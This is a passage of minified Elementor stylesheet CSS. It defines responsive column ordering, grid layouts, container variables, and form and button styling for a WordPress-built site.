(max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9),.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9),.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-block-start:0px;--margin-inline-end:0px;--margin-block-end:0px;--margin-inline-start:0px;--padding-block-start:var(--container-default-padding-block-start,10px);--padding-inline-end:var(--container-default-padding-inline-end,10px);--padding-block-end:var(--container-default-padding-block-end,10px);--padding-inline-start:var(--container-default-padding-inline-start,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);margin-block-start:var(--bc-margin-block-start,var(--margin-block-start));margin-inline-end:var(--bc-margin-inline-end,var(--margin-inline-end));margin-block-end:var(--bc-margin-block-end,var(--margin-block-end));margin-inline-start:var(--bc-margin-inline-start,var(--margin-inline-start));padding-inline-start:var(--bc-padding-inline-start,var(--padding-inline-start));padding-inline-end:var(--bc-padding-inline-end,var(--padding-inline-end));z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--bc-padding-block-start,var(--padding-block-start));padding-block-end:var(--bc-padding-block-end,var(--padding-block-end))}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);align-content:var(--grid-align-content);grid-auto-flow:var(--grid-auto-flow)}.e-con-boxed.e-flex{flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;align-content:normal}.e-con-boxed.e-grid{justify-items:legacy;grid-template-columns:1fr;grid-template-rows:1fr}.e-con-boxed{text-align:initial;gap:initial}.e-con.e-flex>.e-con-inner{flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);flex-basis:auto;flex-grow:1;flex-shrink:1;align-self:auto}.e-con.e-grid>.e-con-inner{justify-items:var(--justify-items);align-items:var(--align-items)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-inline-end:auto;--margin-inline-start:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-block-start-width));left:calc(0px - var(--border-inline-start-width));width:max(100% + var(--border-inline-end-width) + var(--border-inline-start-width),100%);height:max(100% + var(--border-block-start-width) + var(--border-block-end-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:wrap}}.e-con{--bc-margin-block-start:var(--margin-top);--bc-margin-block-end:var(--margin-bottom);--bc-margin-inline-start:var(--margin-left);--bc-margin-inline-end:var(--margin-right);--bc-padding-block-start:var(--padding-top);--bc-padding-block-end:var(--padding-bottom);--bc-padding-inline-start:var(--padding-left);--bc-padding-inline-end:var(--padding-right)}[dir=rtl] .e-con{--bc-margin-inline-start:var(--margin-right);--bc-margin-inline-end:var(--margin-left);--bc-padding-inline-start:var(--padding-right);--bc-padding-inline-end:var(--padding-left)}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit;font-style:inherit;text-transform:inherit;letter-spacing:inherit;line-height:inherit;flex-basis:100%;padding-right:20px}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;position:absolute;top:50%;transform:translateY(-50%);right:10px;pointer-events:none;text-shadow:0 0 3px rgba(0,0,0,.3)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-right:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{content:"*";color:red;padding-left:.2em}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-field-textual.elementor-size-xs{font-size:13px;min-height:33px;padding:4px 12px;border-radius:2px}.elementor-field-textual.elementor-size-md{font-size:16px;min-height:47px;padding:6px 16px;border-radius:4px}.elementor-field-textual.elementor-size-lg{font-size:18px;min-height:59px;padding:7px 20px;border-radius:5px}.elementor-field-textual.elementor-size-xl{font-size:20px;min-height:72px;padding:8px 24px;border-radius:6px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{margin:10px 0;font-size:1em;line-height:1}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-weight:400;font-style:normal;vertical-align:middle;margin-right:5px}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{padding-top:0;padding-bottom:0;border:none}.elementor-form .elementor-button>span{display:flex;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-icon{flex-grow:0;order:5}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button.elementor-size-xs{font-size:13px;padding:10px 20px;border-radius:2px}.elementor-button.elementor-size-md{font-size:16px;padding:15px 30px;border-radius:4px}.elementor-button.elementor-size-lg{font-size:18px;padding:20px 40px;border-radius:5px}.elementor-button.elementor-size-xl{font-size:20px;padding:25px 50px;border-radius:6px}.elementor-button .elementor-align-icon-right{margin-left:5px;order:15}.elementor-button .elementor-align-icon-left{margin-right:5px;order:5}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning 